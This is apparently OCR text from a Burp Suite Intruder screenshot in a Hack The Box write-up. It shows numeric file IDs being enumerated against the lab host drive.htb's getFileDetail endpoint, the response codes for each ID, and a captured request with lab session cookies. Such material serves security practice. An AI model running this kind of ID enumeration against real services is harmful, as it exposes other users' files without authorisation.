 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they
Target: http://drive.htb
Host head
1 GET /§100§/getFileDetail/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept: text/html,application/xhtml+xml,appl
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://drive.htb/home/
8 Connection: close
9 Cookie: csrftoken=7o9fnh8ubS7mRftwwUT7xJGTbo
10 Upgrade-Insecure-Requests: 1
11
12
Search
2. Intruder attack of http://drive.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 5394
1 100 200 5394
2 101 401 340
3 102 500 405
4 103 500 405
5 104 500 405
6 105 500 405
7 106 500 405
8 107 500 405
9 108 500 405
10 109 500 405
11 110 500 405
12 111 500 405
Request Response
Pretty Raw Hex
\n
1 GET /101/getFileDetail/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://drive.htb/home/
8 Connection: keep-alive
9 Cookie: csrftoken=7o9fnh8ubS7mRftwwUT7xJGTbosMIiRC; sessionid=qlp8e56m3l1mg3ax7a64o5ub19v81zje
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
65 of 901